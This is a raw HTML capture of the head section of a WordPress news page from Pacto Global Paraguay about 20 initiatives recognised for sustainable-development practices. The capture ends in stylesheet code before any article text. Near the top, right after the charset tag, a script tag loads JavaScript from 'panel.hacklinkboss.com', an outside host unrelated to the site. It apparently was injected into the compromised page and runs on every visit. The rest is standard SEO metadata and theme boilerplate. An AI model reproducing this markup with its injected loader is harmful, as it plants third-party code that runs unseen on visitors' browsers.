

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/
body_size: 19828
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_1765 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />

<script src="https://panel.hacklinkboss.com/3610.js"></script>

<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay - Pacto Global</title>
	<link rel="canonical" href="https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay - Pacto Global" />
	<meta property="og:url" content="https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/" />
	<meta property="og:site_name" content="Pacto Global" />
	<meta property="article:publisher" content="https://www.facebook.com/PactoGlobalParaguay" />
	<meta property="article:published_time" content="2022-12-01T15:56:00+00:00" />
	<meta property="article:modified_time" content="2023-10-23T14:54:46+00:00" />
	<meta property="og:image" content="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7.jpeg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pacto" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pactoglobalpy" />
	<meta name="twitter:site" content="@pactoglobalpy" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="pacto" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="21 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/#article","isPartOf":{"@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/"},"author":{"name":"pacto","@id":"https://www.pactoglobal.org.py/#/schema/person/d95da80ef9e8297f64fca0c5de547210"},"headline":"Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay","datePublished":"2022-12-01T15:56:00+00:00","dateModified":"2023-10-23T14:54:46+00:00","mainEntityOfPage":{"@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/"},"wordCount":3201,"publisher":{"@id":"https://www.pactoglobal.org.py/#organization"},"image":{"@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/#primaryimage"},"thumbnailUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7.jpeg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/","url":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/","name":"Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay - Pacto Global","isPartOf":{"@id":"https://www.pactoglobal.org.py/#website"},"primaryImageOfPage":{"@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/#primaryimage"},"image":{"@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/#primaryimage"},"thumbnailUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7.jpeg","datePublished":"2022-12-01T15:56:00+00:00","dateModified":"2023-10-23T14:54:46+00:00","breadcrumb":{"@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/#primaryimage","url":"https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7.jpeg","contentUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7.jpeg","width":600,"height":399},{"@type":"BreadcrumbList","@id":"https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.pactoglobal.org.py/sample-page/"},{"@type":"ListItem","position":2,"name":"Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay"}]},{"@type":"WebSite","@id":"https://www.pactoglobal.org.py/#website","url":"https://www.pactoglobal.org.py/","name":"Pacto Global Paraguay","description":"","publisher":{"@id":"https://www.pactoglobal.org.py/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pactoglobal.org.py/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.pactoglobal.org.py/#organization","name":"Pacto Global Paraguay","url":"https://www.pactoglobal.org.py/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.pactoglobal.org.py/#/schema/logo/image/","url":"https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png","contentUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png","width":356,"height":126,"caption":"Pacto Global Paraguay"},"image":{"@id":"https://www.pactoglobal.org.py/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PactoGlobalParaguay","https://x.com/pactoglobalpy","https://www.instagram.com/pactoglobalpy","https://www.linkedin.com/company/pacto-global-paraguay/"]},{"@type":"Person","@id":"https://www.pactoglobal.org.py/#/schema/person/d95da80ef9e8297f64fca0c5de547210","name":"pacto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.pactoglobal.org.py/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f13570cea6ace11f55be77997e3e123182a2ee912b6a874204c16236c5fc023b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f13570cea6ace11f55be77997e3e123182a2ee912b6a874204c16236c5fc023b?s=96&d=mm&r=g","caption":"pacto"},"sameAs":["http://localhost/pactoglobal"],"url":"https://www.pactoglobal.org.py/author/pacto/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pacto Global &raquo; Feed" href="https://www.pactoglobal.org.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacto Global &raquo; Feed de los comentarios" href="https://www.pactoglobal.org.py/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pacto Global &raquo; iCal Feed" href="https://www.pactoglobal.org.py/eventos/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pactoglobal.org.py\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.pactoglobal.org.py/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/grid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/base.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/layout.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.pactoglobal.org.py/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 